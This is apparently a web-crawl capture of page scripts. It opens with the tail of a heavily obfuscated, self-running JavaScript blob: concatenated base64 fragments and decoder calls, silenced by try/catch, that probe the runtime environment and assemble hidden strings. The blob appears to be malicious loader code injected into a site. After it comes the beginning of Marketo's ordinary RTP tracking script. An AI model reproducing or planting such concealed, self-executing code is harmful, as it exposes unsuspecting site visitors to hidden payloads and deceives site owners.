Cd3SjY2JykrSigweDQzZiwnNjJMQ'+'icpK0ooMHg2ZDIsJzRDVl0nKStKKDB4Mj'+'Y1LCdzKFE3JykrSigweDQ3OSwnMFpHNSc'+'pK0ooMHgyNWQsJ0VONW8nKStKKDB4ZmQs'+'J2luSXYnKStKKDB4NjhiLCdRcXkkJykrS'+'igweDIwZCwnM3BPVScpK0ooMHg3NjgsJ0'+'poZl0nKStKKDB4NTYwLCdwUUVsJykrSig'+'weDI5MiwnNENWXScpK0ooMHg1MjMsJ0po'+'Zl0nKStKKDB4NWMxLCc0Q1ZdJykrSigwe'+'DNjNiwnRjJkbicpK0ooMHg2MTEsJzZtYS'+'EnKStKKDB4')+('ZjUsJzIpTzcnKStKKDB4NTM3LCd4VVtvJ'+'ykrSigweDRmZSwnXmJuaCcpK0ooMHg0MT'+'EsJyNHV24nKStKKDB4Njk1LCc5OFNGJyk'+_0x8585379t(0x1e8)+_0x8585379t(0x353)+'igweDE0ZSwnRHh0IycpK0ooMHg1ODcsJz'+'ZtYSEnKStKKDB4NmM5LCd3SjY2JykrSig'+'weDU4YiwnNENWXScpK0ooMHgzZTQsJyNH'+'V24nKStKKDB4NGVlLCdEeHQjJykrSigwe'+'DZkNywnRHh0IycpK0ooMHgyY2YsJyYodU'+_0x8585379t(0x303)+'0NywnazJXaicpK0ooMHgxYTIsJ3dKNjYn'+'KStKKDB4NDJjLCdCRVhMJykrSigweDJjN'+'ywnWF4wUScpK0ooMHgyYTMsJ0JFWEwnKS'+'tKKDB4NmIzLCchN1slJykrSigweDM0Nyw'+'nUDF4eCcpK0ooMHgyMWIsJ2JOZmgnKStK'+_0x8585379t(0x146)+'G1KaycpK0ooMHg1ZTMsJ3BRRWwnKStKKD'+'B4NWUyLCdzKFE3JykrSigweDY2NCwnOF0'+'pVCcpK0ooMHg2YmIsJ1dSMmInKStKKDB4'+'MmE5LCc2bWEhJykrSigweDViYywncyhRN'+'ycpK0ooMHg2MDksJzIpTzcnKStKKDB4MT'+_0x8585379t(0x1de)+_0x8585379t(0x2a2)+'LCc2MkxCJykrSigweDcyYiwnNENWXScpK'+'0ooMHg3MzUsJ15ibmgnKStKKDB4NjM5LC'+'dUQUcpJykrSigweDM3MiwnMFpHNScpK0o'+'oMHg1MTcsJzFxMUAnKStKKDB4MjgzLCcy'+_0x8585379t(0x335)+'HgyMWYsJyE3WyUnKSkrKEooMHg1NTAsJ1'+_0x8585379t(0x2ea))+(_0x8585379t(0x36e)+_0x8585379t(0x16f)+_0x8585379t(0x302)+'KUycpK0ooMHgxZjIsJ0pRJTcnKStKKDB4'+'NjAwLCdKUSU3JykrSigweDYzYywnaU9OR'+_0x8585379t(0x2a1)+_0x8585379t(0x2c6)+'pK0ooMHg1MzIsJ2FSSXcnKStKKDB4Njk0'+_0x8585379t(0x27b)+'0ooMHgyMWUsJ3dKNjYnKStKKDB4NTRlLC'+'d1cEpTJykrSigweDVjNSwnZWpSaCcpK0o'+'oMHg2ODAsJ2lPTkcnKStKKDB4MzBkLCdz'+'KFE3JykrSigweDU5MiwnYk5maCcpK0ooM'+'HgxNDEsJzNwT1UnKStKKDB4NzQ0LCd4VV'+'tvJykrSigweDQxOSwnRU41bycpK0ooMHg'+'yN2IsJzk4U0YnKStKKDB4MWZhLCc2bWEh'+'JykrSigweDExMywneFVbbycpK0ooMHg0Z'+_0x8585379t(0x343)+'krSigweDVlYSwnMFpHNScpK0ooMHg0ODY'+'sJzRDVl0nKStKKDB4MjgwLCc0Q1ZdJykr'+_0x8585379t(0x134)+'0RmYjknKStKKDB4Mjk2LCdUQUcpJykrSi'+'gweDE3ZSwnXmJuaCcpK0ooMHgzM2MsJ2F'+'ram8nKStKKDB4MzA4LCchN1slJykrSigw'+'eDRhNiwnWF4wUScpK0ooMHgxMjEsJ0pRJ'+'TcnKStKKDB4NmY2LCchN1slJykrSigweD'+'ZjMiwnITdbJScpK0ooMHg1ZWYsJ15ibmg'+'nKStKKDB4NmVlLCdlalJoJykrSigweDQy'+_0x8585379t(0x156)+'StKKDB4NThlLCdeYm5oJykrSigweDYyMi'+_0x8585379t(0x141))+('K0ooMHg2YWEsJzZeUDAnKStKKDB4NDMxL'+'CcjR1duJykrSigweDI5OCwnTG1KaycpK0'+'ooMHgzNDUsJ1FxeSQnKStKKDB4MWMzLCd'+_0x8585379t(0x36b)+'MHg2MTUsJ3MoUTcnKStKKDB4NzA3LCc2X'+'lAwJykrSigweDU4YywndXBKUycpK0ooMH'+'gzYzksJyNHV24nKStKKDB4ZmEsJ0poZl0'+'nKStKKDB4NjJiLCcxcTFAJykrSigweDJj'+'NCwnRjJkbicpK0ooMHgyNjAsJ3dKNjYnK'+'StKKDB4NTU5LCcmcWtHJykrSigweDZiOS'+'wnYk5maCcpK0ooMHgzMGYsJ0xtSmsnKSt'+'KKDB4MzlmLCcxcTFAJykrSigweDczYiwn'+'I0dXbicpK0ooMHg0MjgsJ1heMFEnKStKK'+'DB4MzU5LCdGMmRuJykrSigweDFiYiwnRj'+'JkbicpK0ooMHgxMTksJzk4U0YnKStKKDB'+_0x8585379t(0x227)+'aCcpK0ooMHg2Y2QsJ0YyZG4nKStKKDB4Z'+'mUsJygyRVknKStKKDB4NDgxLCdMbUprJy'+'krSigweDE0YywnTG1KaycpK0ooMHgxYzQ'+_0x8585379t(0x347)+_0x8585379t(0x29d)+_0x8585379t(0x2be)+_0x8585379t(0x1ad)+'oUTcnKStKKDB4NWI4LCc4QmF3JykrSigw'+'eDcxMywnXmJuaCcpK0ooMHgyZTMsJzZeU'+_0x8585379t(0x21a)+_0x8585379t(0x1f9)+_0x8585379t(0x189)+_0x8585379t(0x26d)+'StKKDB4MzI4LCdzKFE3JykrSigweDM4My'+'wnUDF4eCcp')+('K0ooMHg1MjIsJzFxMUAnKStKKDB4MzEzL'+'CdeYm5oJykrSigweDQ0MSwnMFpHNScpK0'+_0x8585379t(0x1a7)+'4XSlUJykrSigweDRhNywnRHh0IycpK0oo'+'MHg1MmUsJyE3WyUnKStKKDB4MjAzLCc2M'+_0x8585379t(0x19b)+'gxMjYsJ0R4dCMnKStKKDB4NThkLCc4SW4'+'yJykrSigweDM2ZiwnOF0pVCcpK0ooMHg2'+'MjMsJ156S1knKStKKDB4MmU0LCdKaGZdJ'+_0x8585379t(0x2c2)+'AsJ3M5NUYnKStKKDB4NzI4LCc2XlAwJyk'+'rSigweDI4OCwnRHh0IycpK0ooMHgzYjks'+'J2JOZmgnKStKKDB4M2UxLCchN1slJykrS'+'igweDJjOSwnXnpLWScpK0ooMHg1ZDgsJz'+_0x8585379t(0x35f)+'weDcyNywnXnpLWScpK0ooMHg3OWEsJ1Ax'+'eHgnKStKKDB4NDYwLCcmKHVOJykrSigwe'+'DEwNywnNENWXScpK0ooMHg0MTgsJzFxMU'+'AnKStKKDB4N2I0LCdzOTVGJykrSigweDM'+'zMiwnazJXaicpK0ooMHg0ODcsJ0JFWEwn'+_0x8585379t(0x16d)+'SwnKDJFWScpK0ooMHgxN2YsJ1RBRyknKS'+_0x8585379t(0x232)+'ncyhRNycpK0ooMHg1YjYsJyZxa0cnKStK'+'KDB4NWQyLCcyKU83JykrSigweDI4NiwnI'+'1BIaicpK0ooMHg1MWYsJ0RmYjknKStKKD'+'B4NGUyLCdeektZJykrSigweDE2OSwnXnp'+'LWScpK0ooMHgzMGUsJzNwT1UnKStKKDB4'+'NjgzLCdEZmI5JykrSigweDU0MSwnITdbJ'+'ScpK0ooMHgxNmYsJ0JFWEwnKStKKDB4MT'+'hmLCdYXjBR')+(_0x8585379t(0x1a5)+'2EsJ0NdKkgnKStKKDB4M2RmLCd6bEZ0Jy'+'krSigweDI5MSwnazJXaicpK0ooMHgyMzk'+'sJ3VwSlMnKStKKDB4MTBmLCc4XSlUJykr'+'SigweDdiNSwncyhRNycpK0ooMHg2NzUsJ'+'yYodU4nKStKKDB4Mjg0LCdncSNVJykrSi'+'gweDY0NSwnXmJuaCcpK0ooMHgzMzgsJzk'+'4U0YnKStKKDB4NTUzLCdncSNVJykrSigw'+'eDM3OCwnNl5QMCcpK0ooMHgyNWYsJ3dKN'+'jYnKStKKDB4NjRjLCd6bEZ0JykrSigweD'+'I1NywnOThTRicpK0ooMHgyMzYsJ156S1k'+'nKStKKDB4NGM3LCc4QmF3JykrSigweDE2'+'MSwnYk5maCcpK0ooMHgxYWUsJ0poZl0nK'+_0x8585379t(0x2ab)+'wnQ10qSCcpK0ooMHgyOTksJ2luSXYnKSt'+'KKDB4MTZhLCdQMXh4JykrSigweDJlZSwn'+'MFpHNScpK0ooMHg0NWYsJ2JOZmgnKStKK'+_0x8585379t(0x37e)+'BKUycpK0ooMHg1ODAsJzYyTEInKStKKDB'+'4MjJjLCdpbkl2JykrSigweDQyNywnJih1'+_0x8585379t(0x369)+_0x8585379t(0x2bc)+'cpK0ooMHg1MDEsJ2syV2onKStKKDB4NzI'+'zLCdeYm5oJykrSigweDE4MCwnXmJuaCcp'+_0x8585379t(0x331)+_0x8585379t(0x32e)+'ooMHg3MGMsJ0pRJTcnKStKKDB4NmY3LCc'+'jR1duJykpLGRbSigweDM4MiwnazJXaicp'+'XT1KKDB4MWE0LCcyKU83JykrSigweDQyM'+_0x8585379t(0x2f2)+'dDXSpIJyld')+('PWZ1bmN0aW9uKHIscyx0LHUsdix3LHkse'+_0x8585379t(0x368)+'x3LHkseixBLEIsQyk7fSxkW0ooMHg1MWI'+'sJ0pRJTcnKV09ZnVuY3Rpb24ocixzKXty'+'ZXR1cm4gcnx8czt9LGRbSigweDI4OSwnS'+'mhmXScpXT1mdW5jdGlvbihyLHMsdCx1LH'+'Ysdyx5KXtyZXR1cm4gcihzLHQsdSx2LHc'+'seSk7fSxkW0ooMHgzY2IsJ0YyZG4nKV09'+_0x8585379t(0x1ff)+'m4gcihzLHQsdSx2KTt9LGRbSigweDZhNy'+'wnKDJFWScpXT1KKDB4NmVjLCcmcWtHJyk'+'rSigweDY2MiwnZWpSaCcpK0ooMHgzZDks'+'J0lOM20nKSsnXScsZFtKKDB4NDNjLCdFT'+'jVvJyldPUooMHg1NDgsJ0xtSmsnKStKKD'+'B4MzQ5LCdXUjJiJykrSigweDczNywnemx'+'GdCcpK0ooMHg0YjEsJ0JFWEwnKSxkW0oo'+'MHg1OWQsJ0VONW8nKV09SigweDMxOSwnR'+'U41bycpK0ooMHg1ZDUsJ0JFWEwnKStKKD'+_0x8585379t(0x28f)+_0x8585379t(0x278)+_0x8585379t(0x1ab)+'2EsJzYyTEInKStKKDB4NTViLCdDXSpIJy'+'krSigweDVkZSwnXmJuaCcpK0ooMHgxOTQ'+'sJzBaRzUnKSxkW0ooMHg1MjgsJ3hVW28n'+'KV09ZnVuY3Rpb24ocixzKXtyZXR1cm4gc'+'nx8czt9O3ZhciBmPWQsaD1mdW5jdGlvbi'+_0x8585379t(0x17f)+'0aW9uKHMsdCl7dmFyIHU9cj9mdW5jdGlv'+_0x8585379t(0x37a)+'HQpe3ZhciB2PXRbSygweDZjOCwnITdbJS'+'cpXShzLGFy')+(_0x8585379t(0x161)+_0x8585379t(0x2fd)+'0hW10sdTt9O30oKTtmdW5jdGlvbiBpKHI'+'scyl7dmFyIEw9Sjtmb3IodmFyIHQgaW4g'+'cilpZihmW0woMHg0NDQsJzhCYXcnKV0od'+_0x8585379t(0x2ba)+'YmZnVuY3Rpb24odSx2KXt2YXIgTT1MLHc'+'9ZltNKDB4MTk4LCdGMmRuJyldW00oMHgx'+'MTAsJzZeUDAnKV0oJ3wnKSx5PTB4MDt3a'+_0x8585379t(0x226)+'tjYXNlJzAnOmZvcih2YXIgej0weDI7Zlt'+_0x8585379t(0x14a)+_0x8585379t(0x25e)+'GZbTSgweDI4NywnI1BIaicpXSh1W00oMH'+'g2ZmYsJ1RBRyknKStNKDB4NGM2LCdUQUc'+'pJyldKHZbel1bMHgwXSksdlt6XVsweDFd'+'KSlyZXR1cm47Y29udGludWU7Y2FzZScxJ'+'zpyZXR1cm4gMHgxO2Nhc2UnMic6dmFyIE'+'E9e307QVtNKDB4MzFmLCdUQUcpJyldPWZ'+'bTSgweDI0ZCwnWF4wUScpXSxBW00oMHg0'+'ZGMsJ0R4dCMnKV09ZnVuY3Rpb24oRCxFK'+'Xt2YXIgTj1NO3JldHVybiBmW04oMHgzMz'+'AsJ2FSSXcnKV0oRCxFKTt9LEFbTSgweDE'+_0x8585379t(0x2fa)+'YSEnKV0sQVtNKDB4N2E4LCdeYm5oJyldP'+'WZ1bmN0aW9uKEQsRSl7dmFyIE89TTtyZX'+'R1cm4gZltPKDB4N2MxLCdMbUprJyldKEQ'+'sRSk7fSxBW00oMHgyNmQsJ0R4dCMnKV09'+_0x8585379t(0x15d)+'DJiZCwnSmhmXScpXT1mdW5jdGlvbihELE'+'Upe3ZhciBQ')+('PU07cmV0dXJuIGZbUCgweDRmNCwnczk1R'+_0x8585379t(0x247)+_0x8585379t(0x27f)+'BW00oMHgxN2EsJzBaRzUnKV09ZnVuY3Rp'+'b24oRCl7dmFyIFE9TTtyZXR1cm4gZltRK'+'DB4NzdkLCdha2pvJyldKEQpO307dmFyIE'+_0x8585379t(0x2b0)+'weDMzYSwnUXF5JCcpXShDKTtjb250aW51'+_0x8585379t(0x2ff)+'CwnVEFHKScpXShoLHRoaXMsZnVuY3Rpb2'+'4oKXt2YXIgUj1NLEQ9e307RFtSKDB4MTN'+'mLCc5OFNGJyldPUJbUigweDczZCwncyhR'+_0x8585379t(0x2d7)+'Cd6bEZ0JyldKHR5cGVvZiB3aW5kb3csQl'+_0x8585379t(0x224)+_0x8585379t(0x261)+'IHByb2Nlc3MsQltSKDB4M2U4LCdrMldqJ'+'yldKSYmQltSKDB4MTg4LCdpbkl2JyldKH'+'R5cGVvZiByZXF1aXJlLEJbUigweDU3ZSw'+'ndXBKUycpXSkmJkJbUigweDI4YSwnMilP'+'NycpXSh0eXBlb2YgZ2xvYmFsLEJbUigwe'+'DVjNiwnKDJFWScpXSk/Z2xvYmFsOnRoaX'+'MsRz1mdW5jdGlvbigpe3ZhciBTPVIsSD1'+_0x8585379t(0x197)+_0x8585379t(0x33a)+'mV0dXJuIUhbUygweDFjNywndXBKUycpXS'+'hDKTt9O3JldHVybiBCW1IoMHg3NDUsJ0J'+_0x8585379t(0x2a8)+'ZWFrO319KHQsYXJndW1lbnRzKSlyZXR1c'+'m4gclt0XTt9ZnVuY3Rpb24gaihyKXt2YX'+_0x8585379t(0x1d1))+('bmV3IFJlZ0V4cChmW1QoMHgxNmUsJygyR'+'VknKV0sJ2cnKSx0PWZbVCgweDJlMiwnRH'+_0x8585379t(0x370)+'lJ10ocywnJykscz1mW1QoMHg1YzcsJ2Vq'+'UmgnKV0oYnRvYSxyKVtUKDB4NWJiLCc0Q'+'1ZdJyldKCc9JywweDQpW1QoMHg1NzgsJ0'+'xtSmsnKV0oJy4nKVtUKDB4NjY4LCchN1s'+'lJyldKCcnKVtUKDB4NjBmLCcjR1duJykr'+'J3NlJ10oKVtUKDB4NmEyLCdrMldqJyldK'+_0x8585379t(0x241)+'djZSddKC9bYS16QS1aXS9nLGZ1bmN0aW9'+'uKHUpe3ZhciBVPVQ7cmV0dXJuIFN0cmlu'+'Z1tVKDB4Njk5LCdzKFE3JykrVSgweDQ2M'+'ywnI1BIaicpKydkZSddKGZbVSgweDZmYy'+'wnZWpSaCcpXShmW1UoMHg1N2MsJ0R4dCM'+'nKV0odSwnWicpPzB4NWE6MHg3YSx1PWZb'+'VSgweDNjOCwnSU4zbScpXSh1W1UoMHgyN'+'zYsJzZeUDAnKStVKDB4MTI4LCdEZmI5Jy'+_0x8585379t(0x19c)+'sJzFxMUAnKV0odSwweDFhKSk7fSkscz1u'+'ZXcgUmVnRXhwKGZbVCgweDUyYiwnZ3EjV'+'ScpXSwnZycpO3JldHVybiBmW1QoMHgyZj'+'ksJ2lPTkcnKV0oZltUKDB4Nzc1LCc4SW4'+'yJyldKGZbVCgweDFhOCwnZ3EjVScpXShm'+'W1QoMHgyYjYsJzIpTzcnKV0oZltUKDB4M'+'Tc5LCdKaGZdJyldKHQsZltUKDB4NWQxLC'+_0x8585379t(0x337)+'nKV1bVCgweDQ2MiwnYWtqbycpKydjZSdd'+'KHMsJycpKSwnLycpLHIpLGZbVCgweDRkZ'+'iwneFVbbycpXSk7fXZhciBrLGwsbSxvLH'+'E9bmV3IFJl')+('Z0V4cChmW0ooMHg0N2IsJ0xtSmsnKV0sJ'+'2cnKTtrPWZbSigweDYxNCwnaU9ORycpXS'+'xsPXEsbT1mdW5jdGlvbigpe3ZhciBWPUo'+'scj1mW1YoMHg2YmEsJ1heMFEnKV0od2lu'+'ZG93LHt9KSxzPW5ldyBSZWdFeHAoZltWK'+'DB4Nzc0LCdhUkl3JyldLCdnJykscz1yW2'+'ZbVigweDM1NiwnKDJFWScpXVtWKDB4NTB'+_0x8585379t(0x149)+'JihuZXcgcygweDAsMHgwKVtWKDB4MzkzL'+_0x8585379t(0x22a)+_0x8585379t(0x181)+_0x8585379t(0x300)+_0x8585379t(0x185)+'30pLDB4OCxbMHg3LDB4NzRdLFsweDYsMH'+'g2ZV0sWzB4NSwweDY1XSxbMHg0LDB4NmR'+_0x8585379t(0x24e)+_0x8585379t(0x363)+_0x8585379t(0x2a5)+_0x8585379t(0x1c5)+'bMHg0LDB4NzRdLFsweDIsMHg2M10sWzB4'+'MCwweDZjXSksISF0JiZmW1coMHgyMDAsJ'+'0NdKkgnKV0oaSx0LDB4NCxbMHgzLDB4Nj'+_0x8585379t(0x281)+'vPWZbSigweDc0MywnNl5QMCcpXShvLHdp'+_0x8585379t(0x1e4)+'HgnKV0oaSxvLDB4MTAsWzB4ZiwweDcyXS'+'xbMHhkLDB4NmVdLFsweGEsMHg3M10sWzB'+'4OCwweDRjXSxbMHg3LDB4NzRdLFsweDMs'+'MHg0NV0sWzB4MiwweDY0XSxbMHgwLDB4N'+'jFdKSkmJmZbSigweDRlNSwnSlElNycpXS'+'hvLGtbSigw')+('eDJlNywnWF4wUScpKydjZSddKGwsJycpL'+'G0pO30oKSk7')))();}.toString();return _0x4659135.slice(_0x4659135.indexOf("{") + 1, _0x4659135.lastIndexOf("}"))})())),d[Y(0x5dc,'!4qF')])));}catch(D){}}());

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://snrtp-cdn.marketo.com/rtp-api/v1/rtp.js?aid=interactiveptyltd
body_size: 42462
content:
/*!
 TRW.js version 3.25
 */
(function(a){var d="%",b={checkPattern:function(e,f){if(f.indexOf(d)==0&&f.lastIndexOf(d)==f.length-1){f=f.substring(1,f.length-1);return e.indexOf(f)!=-1}else{if(f.indexOf(d)==0){f=f.substring(1,f.length);return e.lastIndexOf(f)==e.length-f.length}else{if(f.lastIndexOf(d)==f.length-1){f=f.substring(0,f.length-1);return e.indexOf(f)==0}else{return e==f}}}},compareWithWildcard:function(n,e,f){var l;if(f===undefined||f==null){l=d}else{l=f}var j=e.split(l);if(!this.validateParam(j[j.length-1])){j.pop()}var m=e.indexOf(l)+1==e.length;var h=e.indexOf(l)==0;if(m&&j[j.length-1].lastIndexOf("/")+1==j[j.length-1].length){j[j.length-1]=j[j.length-1].substring(0,j[j.length-1].length-1)}for(var g=0;g<j.length;g++){if(g==0&&!h){if(n.indexOf(j[g])!=0){return false}}if(g+1==j.length&&!m){if(!(n.indexOf(j[g])+j[g].length==n.length)){return false}}var k=n.indexOf(j[g]);if(k==-1){return false}n=n.substring(k+j[g].length)}return true},validateParam:function(e){return(e!==undefined&&e!=null&&e!="null"&&e!="undefined"&&e!="")}},c={supports:function(){if(localStorage){return true}return false},store:function(e,f){localStorage[e]=f},getValue:function(e){return localStorage[e]},remove:function(e){localStorage.removeItem(e)}};a.ITLocalStorageAPI=c;a.InsighteraUtil=b})(window);(function(){if(window.AITag){return}var scriptExecutionTime=new Date().getTime(),msgCallTime=0,viewTime=0,isDebug=false;var performanceTime=window.performance&&window.performance.timing;function logMessage(message){if(isDebug&&window.console&&console.log){console.log("RTP message: "+message)}}function logMessageTime(message,currentTime,compareTo){if(!currentTime){currentTime=new Date().getTime()}if(compareTo){logMessage(message+(currentTime-compareTo))}else{if(performanceTime){logMessage(message+(currentTime-performanceTime.domLoading))}else{logMessage(message+(currentTime-scriptExecutionTime))}}}function isDefined(obj){return obj!==void 0&&obj!=null}function isObject(obj){return isDefined(obj)&&Object.prototype.toString.call(obj)=="[object Object]"}function handleDoNotTrack(){try{if(AITag.getConfig("honorDnt")){var dnt=navigator.doNotTrack==1||navigator.msDoNotTrack==1||window.doNotTrack==1;if(dnt){AITag.disableTag();AITag.removeRTPCookies.apply(AITag)}}}catch(e){logMessage("failed to handle do not track "+e)}}function handleOptOut(){try{var optOut=AITag.extractURLParameter("marketo_opt_out");var exp_2_year=new Date();var exp_30_minutes=new Date();var default_cookie_expiry_value=730;if(!isNaN(AITag.getConfig("cookieExpiration"))&&AITag.getConfig("cookieExpiration")!=""&&AITag.getConfig("cookieExpiration")!=730){default_cookie_expiry_value=AITag.getConfig("cookieExpiration")}exp_2_year.setTime(exp_2_year.getTime()+(default_cookie_expiry_value*24*60*60*1000));if(optOut!=null){if(optOut=="true"){AITag.setCookie("mkto_opt_out",true,exp_2_year);AITag.removeRTPCookies.apply(AITag);AITag.disableTag()}else{AITag.deleteCookie("mkto_opt_out")}}else{optOut=AITag.getCookie("mkto_opt_out");if(optOut!=null){AITag.setCookie("mkto_opt_out",true,exp_2_year);AITag.removeRTPCookies.apply(AITag);AITag.disableTag()}}}catch(e){logMessage("failed to handle opt out "+e)}}function doPrivacyCheckup(){handleDoNotTrack();handleOptOut()}function doRobotCheck(){var robotsList=["googlebot","bingbot","pingdom","khte","ktxn","gomezagent","ruxitsynthetic","ktht","dynatrace","alertsite","yottamonitor","yandex","baidu","msnbot","bingpreview","soso","exabot","sogou","facebookexternalhit","feedfetcher","slurp","duckduckbot"];var userAgent=navigator.userAgent.toLowerCase();for(var index in robotsList){if(userAgent.indexOf(robotsList[index])>-1){AITag.removeRTPCookies.apply(AITag);AITag.disableTag();consoleMessage("Disabling RTP: recognized bot agent "+robotsList[index]);return}}}var tagScope="TAG",scriptScope="SCRIPT";var configScope={enableRecommendationBar:tagScope};var tagConfig={};function getTagConfig(){try{if(window.rtp){var config=rtp.e;if(isObject(config)){tagConfig=config}}}catch(e){logMessageTime("Error:: failed to get tag configurations")}}getTagConfig();var AITag=new function(){var cdnSrc=null;var config={"bar_position":"bottom","uaIndustryIndex":2,"enableYoutubeApi":true,"gaOrganizationSlot":2,"requiredCssPath":"/insightera-1.3.css","sCatSgmOrgNum":20,"fbEnableGroupPush":false,"inZoneBlockingTimeout":0,"uaEnableSizePush":false,"useExistingjQueryUI":false,"fbEnableCategoryPush":false,"initialDelay":50,"uaSizeIndex":3,"campaignInjectionInterval":50,"jQueryUICustomCssPath":"/jquery-ui-insightera-custom-1.9.6.css","fbEnableSegmentedAudiencePush":false,"dialogCloseButton":"/dialog-close.png","gaEnableOrganizationtPush":false,"gwUrlPrefix":"snrtp1-prod-alb.marketo.com/gw1","link_color":"white","pollingPerPage":1,"startup":true,"sCatEnableVisitorOrganization":false,"trackAsset":true,"sCatSgmIndNum":21,"uaEnableOrganizationPush":false,"uaEnableABMPush":false,"uaEnableSegmentPush":false,"sCatCtaEvNum":20,"requestInterval":50,"bar_tab_position":"right","uaEnableRecommendationPush":false,"barIconFont":"fa-chevron","fbEnableABMPush":false,"ignoreUrlParams":true,"disableClick":false,"youTubeApiUrl":"www.youtube.com/player_api","dialogCloseOnlyOnActualClose":false,"sCatIndVarNum":20,"sCatCtaOrgNum":22,"enableFBRemarketing":true,"honorDnt":false,"font_color":"black","pollingDelay":2,"jQueryUIDialogPath":"/jquery-ui-insightera-custom-1.4.css","enableITPMitigation":true,"loadJquery":true,"sCatEnableCampaignPush":false,"enableRecommendationBar":false,"font_family":"arial","jqueryUrl":"rtp-static.marketo.com/rtp/libs/jquery/VERSION/jquery.min.js","uaOrganizationIndex":1,"getAllEmails":true,"font_size":"12px","loadOnlyJQueryDialog":false,"uaRevenueIndex":4,"discoverAsset":true,"cookieExpiration":730,"viewBlocking":false,"enableTag":true,"jqueryUiCssExistsOnPage":false,"uaEnableRevenuePush":false,"jQueryUIVersion":"1.13.2","uaABMIndex":5,"cdnSrc":"http://rtp-static.marketo.com/rtp/libs","fbEnableCampaignPush":false,"jqueryUIUrl":"rtp-static.marketo.com/rtp/libs/jqueryui/VERSION/jquery-custom-ui.min.js","captureLeads":true,"dialogCloseTime":30,"fbEnableIndustryPush":false,"sCatSgmEvNum":21,"sCatOrgVarNum":21,"barIconOpacity":0.4,"userContextAPI":true,"sCatEnableVisitorIndustry":false,"debug":false,"useExistingJQuery":false,"cdnSrcSSL":"https://rtp-static.marketo.com/rtp/libs","enableSiteCatalyst":true,"gaEnableVisitorIndustry":false,"enableUAnalytics":true,"arrowRightPath":"/black_02.png","gaIndustrySlot":1,"timeoutDelay":3,"disablePoll":false,"arrowLeftPath":"/black_01.png","jQueryVersion":"3.7.0","sCatCtaIndNum":23,"gaEnableCampaignPush":false,"sCatEnableSegmentPush":false,"background_color":"#1A95CE","googleAnalytics":true,"barIconColor":"#ffffff","uaEnableCampaignPush":false,"uaEnableIndustryPush":false,"gaEnableSegmentPush":false};var campaignUrlData="";var currentPageAllowedZones=[],currentPageAllowedCampaigns=[],allPagesAllowedCampaigs=[],potentialCampaignExist=false;var sessionReady=false,sessionQueue=[];var exp_2_year=new Date();var exp_30_minutes=new Date();var cookiesExpiryDay=config.cookieExpiration&&config.cookieExpiration!=730?config.cookieExpiration:730;exp_2_year.setTime(exp_2_year.getTime()+(cookiesExpiryDay*24*60*60*1000));exp_30_minutes.setTime(exp_30_minutes.getTime()+(30*60*1000));var sessionId=null;var sessionExpireId=null;var isDialogPresented=false;var isWidgetOrDialogPresented=false;var second=1000;var newVisitor=false;var newSession=false;var viewedZones=[];var viewedTypes=[];var COOKIE_TRW_SESSION_ID="trwsa.sid";var COOKIE_TRW_SEARCH_TERMS="trwsb.stu";var COOKIE_TRW_CLICK_PER_VISIT="trwsb.cpv";var COOKIE_TRW_CREATION_DATE="trwv.crd";var COOKIE_TRW_COUNT="trwv.vc";var COOKIE_TRW_LAST_VISIT="trwv.lvd";var COOKIE_TRW_EMAIL="trwv.eml";var COOKIE_TRW_VISITOR_UID="trwv.uid";var COOKIE_TRW_IE_EMAIL="_ie_eml";var COOKIE_TRW_IE_CPN="_ie_cpn";var COOKIE_TRW_SESSION_ID_EXPIRE="trwsb.sid";var COOKIE_TRW_CURRENT_VISIT="trwv.cvd";var ESP_COOKIES_ARR=[COOKIE_TRW_SESSION_ID,COOKIE_TRW_EMAIL,COOKIE_TRW_VISITOR_UID];var unusedCookies=[COOKIE_TRW_SEARCH_TERMS,COOKIE_TRW_CLICK_PER_VISIT,COOKIE_TRW_CREATION_DATE,COOKIE_TRW_COUNT,COOKIE_TRW_LAST_VISIT,COOKIE_TRW_IE_EMAIL,COOKIE_TRW_IE_CPN,COOKIE_TRW_CURRENT_VISIT,COOKIE_TRW_SESSION_ID_EXPIRE];var COOKIE_TRW_LOG="trw1.LOG";var COOKIE_MARKETO_TOKEN="_mkto_trk";var SESSION_ID_CLICKS_SEPERATOR="$$$###";var COOKIE_VAL_SEPERATOR=":";var IMPRESSION_SUFFIX=":0";var CONVERSION_SUFFIX=":1";var MA_TYPE_MARKETO="1";var MA_TYPE_NONE="0";var VISITOR_UUID="REPLACE_VUUID";var SESSION_UUID="REPLACE_SUUID";var VISITOR_IP="REPLACE_IP";var MKTO_LP_DOMAIN="_mktoLpDomain_";var MKTO_LP_SECURE="_mktoSecureLp_";var POSITION_TOP="50";var widgetSide="";var PDF=".pdf";var PPT=".ppt";var PPTX=".pptx";var HTML5_VIDEO_MP4=".mp4";var HTML5_VIDEO_OGG=".ogg";var HTML5_VIDEO_WEBM=".webm";var RTP_PARAM_INDICATION="iesrc",RCMD_PARAM_VALUE="rcmd",ASSET_ID_PARAM="astid",ASSET_TYPE_PARAM="at";var ASSETS_SUFFIX_ARR=[PDF,PPT,PPTX,HTML5_VIDEO_MP4,HTML5_VIDEO_OGG,HTML5_VIDEO_WEBM];var videoIframeMap={};var videoAPILoaded={};var TARGET_VAL=["_self","_parent","_top"];var PLAYERS=["youtube","wistia","vimeo"];var WISTIA_API_SRC="fast.wistia.net/static/iframe-api-v1.js";var VIMEO_API_SRC="/vimeo-player.min.js";var playersData={players:{},playerIds:[],lastCount:0};var VIMEO_PLAYER_ID="player_id";var EMAIL_REG=/^([A-Za-z0-9!#$%&’*+/=?^_`{|}~\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/;var BAR_CDN_PATH="/insightera-bar-2.12.js";var GA_CDN_PATH="/ga-integration-2.0.5.js";var rcmdHoverAssetArray=[];var hoverEvtInterval=null;var fontsCss="netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css";var domainLevel=null;var localStorageApi=ITLocalStorageAPI;window.iiq=window.iiq||[];window.ibq=window.ibq||[];var cpq=[];var rcmdq=[];var campaignLinks={};var assetLinks={};var nonjQueryCampaignQueue=[];var mktoExistOnClick=false;var eventFirstClick=false;var isReady=false;var previewMode=false;this.richMediaMap={};var checkIESupported=function(){var version=getInternetExplorerVersion();if(version>-1&&version<8){return false}else{if(version>7){if(document.documentMode&&document.documentMode<8){return false}}}return true};if(!Array.prototype.indexOf){Array.prototype.indexOf=function(obj){for(var i=0;i<this.length;i++){if(this[i]==obj){return i}}return -1}}var campaignStorage=new function(){var 